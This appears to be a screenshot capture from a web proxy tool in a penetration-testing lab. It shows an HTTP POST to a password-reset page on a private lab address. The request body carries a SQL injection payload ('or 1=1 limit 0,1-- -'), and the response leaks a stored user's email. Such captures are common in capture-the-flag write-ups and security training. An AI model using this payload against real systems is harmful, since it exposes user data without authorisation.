 1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.10.31
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.31/cmsdata/forgot.php
13 Upgrade-Insecure-Requests: 1
14
15 email=admin@admin.com'+or+1%3d1+limit+0,1--+-
Response
Pretty Raw Hex Render
Email sent to: test1@aa.com=>test1